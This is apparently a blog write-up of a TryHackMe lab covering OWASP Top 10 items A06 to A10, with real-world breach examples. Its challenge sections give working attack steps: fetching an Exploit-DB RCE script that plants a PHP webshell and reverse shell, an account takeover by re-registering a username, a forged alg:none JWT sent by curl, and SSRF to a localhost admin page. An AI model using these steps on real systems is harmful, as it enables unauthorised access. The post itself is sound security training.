OWASP Top Ten Part 2
Today we will be looking at the last 5 web vulnerabilities as defined by the OWASP top 10 list. OWASP maintains a document for web application developers to provide them with knowledge of the most common web vulnerabilities. Developers can then use this knowledge to ensure they do not inadvertently create vulnerable code.
To demonstrate these vulnerabilities we will be using TryHackMe which hosts a OWASP top 10 2021 room which provides a brief explanation of each vulnerability along with a challenge to showcase exploitation of the vulnerability.
Table of Contents
· A06 Vulnerable and Outdated Components
∘ Real world example
∘ TryHackMe Challenge
· A07 Identification and Authentication Failures
∘ Real world example
∘ TryHackMe Challenge
· A08 Software and Data Integrity Failures
∘ Real world example
∘ TryHackMe Challenge
· A09 Security Logging and Monitoring Failures
∘ Real world example
∘ TryHackMe Challenge
· A10 Server-side Request Forgery
∘ Real world example
∘ TryHackMe Challenge
A06 Vulnerable and Outdated Components
A06 refers to software and or components with known vulnerabilities. Attackers commonly use automated scanners to poke at software for information such as the specific version of a CMS being used. If an attacker discovers a version of software with a known vulnerability then the attack becomes easy. Tools such as searchsploit can easily search through Exploit-DB, a database filled with proof of concepts and exploits to target specific software versions. In many cases these scripts can be used with little to no changes to the code, making it easy for script kiddies to launch complex attacks.
Real world example
On December 05 2023 the Cybersecurity Infrastructure Security Agency (CISA) released an advisory concerning the exploitation of CVE-2023–26630, a critical deserialization vulnerability in the Adobe ColdFusion that can lead to remote code execution. The advisory states that two agencies where targeted and attackers where able to gain a foothold on the servers running the outdated software. This shows the importance of maintaining software that is up-to-date with the most recent security patches, as failure to do so can make organizations the targets of malicious attacks.
TryHackMe Challenge
Upon accessing the challenge home page we are presented with the following:
The first point of interest is the “Admin Login 2017” text. The 2017 text in particular is interesting because it can be a sign of outdated software that may contain a vulnerability. We should poke at this more to determine if we can find any known vulnerabilities.
Clicking the login link takes us to an authentication page titled “CSE Bookstore”

Now that we presumably have the name of the application we can use searchsploit to search Exploit-DB for vulnerabilities.
It looks like there are several vulnerabilities found for CSE Bookstore version 1.0. We can check on the exploit with the following command:
searchsploit -m 48960It appears that we can easily bypass authentication by exploiting an SQL injection by entering the text found in the exploit text file. While we can use this to bypass the login, it does not appear that we have any additional access to the internal server. Lets try looking at the unauthenticated RCE exploit for CSE bookstore.
We can easily get this exploit using searchsploit or downloading from the following URL:
wget https://www.exploit-db.com/download/47887This exploit written in python requires only the URL as an argument to execute so let’s try it out.
The script uploads a PHP webshell to the site and gives us access to a reverse shell in our terminal. We can easily complete the challenge by reading the following file:
/opt/flag.txt
A07 Identification and Authentication Failures
Authentication is one of the most important concepts in use with technology today, it allow us to prove that the user who is logging in is the user requesting access. Without authentication we would have no way of restricting access or controlling confidentiality. Failures to implement safe authentication mechanisms can lead to the impersonation of users, if the impersonated user has elevated access then the compromise can be detrimental as elevated access can lead to more granular control of the underlying software or server.
Real world example
The Ultimate Member WordPress plugin is a popular plugin used to make sign up and registration on a website simplified. Unfortunately a flaw (CVE-2023–3460) was discovered that allowed an unauthenticated user to register an account as an administrator. A python script POC for the exploit was released on GitHub and can be used by attackers to target any server using the vulnerable plugin in the wild.
TryHackMe Challenge
This challenge is more of a walkthrough showcasing what happens when developers fail to implement authentication safely. In this section we are tasked with re-registering an existing user by the name of darren.
If we simply try to register as darren we get the following error message:
If we add a space in front of the username we can re-register the user to take control of the account
Using the same technique we can login as arthur to get the flag:
If you are interested in this type of vulnerability, hacktricks has a section for registration vulnerabilities at the following link:
https://book.hacktricks.xyz/pentesting-web/registration-vulnerabilities
A08 Software and Data Integrity Failures
Integrity is another important concept implemented in technology today, it allows us to ensure that we can trust data. For example when you send an email to another person it is critical that the information contained in the email has not been altered, if it was possible to alter then attacker could potentially ruin reputations and even relationships. In it’s implementation data integrity typically involves the use of hashing algorithms. I demonstrate the use of a hashing algorithm in my Wazuh SIEM post here.
Real world example
In 2020 suspected nation state attackers were able to gain access to SolarWinds network. They used this access to inject malicious code into Orion, they then deployed this malicious code as software updates to client devices. As a result the attackers were able to gain access to over 30,000 organizations including federal and state governments. This is a type of supply chain attack that highlights the importance of data integrity, had there been checks by SolarWInds when deploying code they may have been alerted to the unauthorized altering of its data, potentially preventing an attack.
TryHackMe Challenge
Software Integrity Failure
This challenge is again more of a walkthrough tasking us with getting the sri-hash of a javascript library. Comparing hashes of installed software and libraries can be important as it can prove whether or not a library has been modified in anyway. If an attacker can gain access to the providing library they can insert malicious code which would then be distributed to client using said library. In this task tryhackme wants us to calculate the hash of the following library:
https://code.jquery.com/jquery-1.12.4.min.js
Instead of using the provided website to calculate the hash we will be use openssl.
First download the library:
wget https://code.jquery.com/jquery-1.12.4.min.jsCalculate hash:
openssl dgst -sha256 -binary jquery-1.12.4.min.js | openssl base64 -AThe sri-hash is:
sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=
Data Integrity Failure
In the second part of this challenge we are given the credentials for the guest account and are tasked with gaining access to the administrator account.
Looking more closely at the request we can see that a JWT token is set upon authenticating.
curl 'http://10.10.204.48:8089/login' -X POST -d "user=guest&pass=guest" -vWe can use the following command to decode the JWT token:
jq -R 'split(".") | .[1] | @base64d | fromjson' <<< "yJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNzAyNTg2NzQ1fQ.eQfQDZ3KgBy8V9bE3YbYqEr_txLyQIOGNosJQxo_gUQ"we can see that the username is set to guest. What would happen if we changed this to say admin?
First we need to know the format of the JWT token, TryHackMe has a useful image of this in the challenge:
To do this we will first need to ensure there is no signature check to do this we can encode the following to base64
{"typ":"JWT","alg":"none"}We can encode this from the command line using:
echo -n '{"typ":"JWT","alg":"none"}' | base64We now have the header ready to go:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=
Now we can do the same to edit the account:
echo -n '{“username”:”admin”,”exp”:02588057}' | base64Output:
eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzAyNTg4MDU3fQ==
Now combining the two we have our JWT:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzAyNTg4MDU3fQ==.And now we can simply curl to get the flag:
curl 'http://10.10.204.48:8089/flag' --cookie "PHPSESSID=kvjbpu53mhpo58sn4jal5aj1p7; jwt-session=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzAyNTg4MDU3fQ==."A09 Security Logging and Monitoring Failures
Logging allows us to record any events that occur in software, networks and devices. Events can refer to just about anything that happens, including authentication attempts, changes to configurations, new devices accessing a network and more. Logging is a detective control meaning it does not prevent unauthorized access from occurring, it is instead used after the fact to determine what occurred and to aid in any potential investigations and corrective actions.
Real world example
In 2021 several governmental protection agencies including the NSA and FBI released a joint advisory statement regarding the use of brute force attacks targeting exposed services provided by various government agencies. According to the advisory Russian General Staff Main Intelligence Directorate (GRU) was able to gain initial access to various internal servers. While the use of logging would not have prevented any sort of brute-force attack, the nature of these attacks require attackers to make vast amounts authentication attempts. With proper logging these attempts would be discovered and would put the organization in an alert status essentially giving them some space and time to add preventative controls.
TryHackMe Challenge
This challenge is pretty easy, it has us look at a log file, determine what attack is being carried out and what the attackers IP address is.
The first 6 logged requests appear to be valid authentication attempts, evident via the HTTP 200 status code. The last 4 requests appear to be a brute force attempt carried out by the attacker to gain access to a privileged account. For more logging of brute force attempts you can read my Wazuh SIEM post here where I showcase the logs created by these attempts both in Event Manager and in the SIEM web panel.
A10 Server-side Request Forgery
SSRF is a vulnerability that occurs when an attacker is able to coerce the server to make requests to external or internal resources. Attackers typically use this vulnerability to enumerate local services however the attacker has plenty of options when SSRF is present. In some cases these vulnerabilities can even be used to steal credentials, in a previous post I demonstrate the stealing of NTLM credentials with responder via SSRF here. SSRF is also notoriously difficult to defend against as it can often bypass protections such as firewalls because requests from the server are typically trusted in many networks.
Real world example
In 2019 an attacker was able to gain access to CapitalOne’ AWS keys via an SSRF vulnerability. In this case the attacker was able to access key internal resources via the SSRF vulnerability. Because this was AWS these key files where likely contained at the following URL’s:
http://aws.server/latest/meta-data/
http://aws.server/latest/user-data/
The keys that the attacker stole allowed them to gain access to all the data contained on local disk. This attack affected over 100 million users from the US and Canada, the stolen data included social security and bank account numbers.
TryHackMe Challenge
Navigating to the A10 challenge we are presented with a simple web application:
Interestingly if we try and access the “Admin Area” we are presented with the following error message:
It looks like the server will only allow requests to this area from internal hosts.
Further exploring this web application we are presented with the option to download a resume. The URL set after clicking is of interest
http://10.10.204.48:8087/download?server=secure-file-storage.com:8087&id=75482342
Lets set up our own web listener and see if the server is reaching out to external resources.
Setup netcat listener:
nc -lvnp 80Navigate to the URL:
http://10.10.204.48:8087/download?server=http://10.2.48.168&id=75482342
It looks like we get a hit!
Now we need to edit the request to point to the admin URL to gain access to the Admin Area.
10.10.204.48:8087/download?server=http://localhost:8087/admin%23&id=75482342